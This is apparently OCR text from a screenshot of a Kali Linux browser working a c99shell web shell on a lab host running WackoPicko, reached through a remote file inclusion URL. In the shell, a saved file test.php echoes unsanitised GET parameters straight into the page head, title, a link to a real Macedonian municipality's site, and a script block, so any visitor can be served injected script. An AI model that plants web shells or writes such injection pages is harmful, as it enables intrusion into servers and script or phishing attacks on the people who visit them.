 Kali Linux, an Offensive Sec... 192.168.60.141 - c99shell Општина Штип | Municipalit...
192.168.60.141/WackoPicko/admin/index.php?page=http%3/ 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Viewing file: test.php (359 B) -rw-r--r--
Select action/file-type:
(+) | (+) | (+) | Code (+) | Session (+) | (+) | SDB (+) | (+) | (+) | (+) | (+) | (+) |
Saved!
Save Reset Back
<?php
$head = $_GET['head'];
$title = $_GET['title'];
$href = $_GET['href'];
$script = $_GET['script'];
?>
<html>
<head><?php echo $head; ?> <title><?php echo $title; ?></title></head>
<body>
<a href="http://www.stip.gov.mk/<?php echo $href; ?>">http://www.stip.gov.mk/</a>
<script>
<?php echo $script; ?>
</script>
<frameset>
</frameset>
</body>